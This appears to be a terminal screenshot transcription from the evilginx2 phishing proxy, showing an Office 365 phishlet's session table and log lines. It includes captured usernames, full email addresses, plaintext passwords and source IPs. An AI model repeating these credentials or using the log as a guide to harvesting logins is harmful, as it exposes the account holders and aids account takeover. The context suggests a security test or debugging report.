 mphamilton@debian: ~/evilginx2
| 16 | o365 | | | none | 104.47.58.254 | 2023-04-27 01:41 |
| 17 | o365 | | | none | 75.137.39.24 | 2023-04-27 01:57 |
| 18 | o365 | | | none | 50.47.146.128 | 2023-04-27 01:59 |
[02:02:45] [+++] [1] Password: [4Hamilton2test$]
[02:02:45] [+++] [1] Username: [laxman.prakash@keesec.com]
[02:02:45] [+++] [1] Username: [laxman.prakash@keesec.com]
[02:02:48] [war] [o365] unauthorized request: https://login.officeauth.com/common/oauth2/v2.0/authorize?client_id=4765445b-32c6-49
b0-83e6-1d93765276ca&redirect_uri=https%3A%2F%2Fwww.office.com%2Flandingv2&response_type=code%20id_token&scope=openid%20profile%20
https%3A%2F%2Fwww.office.com%2Fv2%2FOfficeHome.All&response_mode=form_post&nonce=
&ui_locales=en-US&mkt=en-US&state=
&x-client-SK
U=ID_NET6_0&x-client-ver=6.26.1.0&sso_reload=true (Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
) Chrome/111.0.0.0 Safari/537.36) [23.228.132.6]
[02:02:48] [war] blacklisted ip address: 23.228.132.6
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 1 | o365 | | | none | 54.236.222.235 | 2023-04-26 23:02 |
| 2 | o365 | | | none | 35.153.49.194 | 2023-04-26 23:02 |
| 3 | o365 | mhamilton@m..... | Mikeyy9$ | none | 75.137.39.24 | 2023-04-26 23:07 |
| 4 | o365 | mhamilton@m..... | Mikeyy9$ | none | 75.137.39.24 | 2023-04-26 23:21 |
| 5 | o365 | michael.ham..... | MpH42$69 | none | 75.137.39.24 | 2023-04-26 23:41 |
| 6 | o365 | | | none | 40.94.29.42 | 2023-04-27 01:15 |
| 7 | o365 | | | none | 52.112.112.150 | 2023-04-27 01:16 |
| 8 | o365 | | | none | 104.47.56.254 | 2023-04-27 01:17 |
| 9 | o365 | | | none | 104.47.57.254 | 2023-04-27 01:17 |
| 10 | o365 | laxman.prak..... | 4Hamilton2test$ | none | 68.186.5.179 | 2023-04-27 01:27 |
| 11 | o365 | | | none | 104.47.58.254 | 2023-04-27 01:17 |
| 12 | o365 | | | none | 75.137.39.24 | 2023-04-27 01:19 |
| 13 | o365 | | | none | 20.76.220.196 | 2023-04-27 01:30 |
| 14 | o365 | | | none | 104.47.56.254 | 2023-04-27 01:37 |
| 15 | o365 | | | none | 104.47.57.254 | 2023-04-27 01:37 |
| 16 | o365 | | | none | 104.47.58.254 | 2023-04-27 01:41 |
| 17 | o365 | | | none | 75.137.39.24 | 2023-04-27 01:57 |
| 18 | o365 | laxman.prak..... | 4Hamilton2test$ | none | 50.47.146.128 | 2023-04-27 02:02 |
[02:03:09] [+++] [1] Username: [laxman.prakash@keesec.com]
: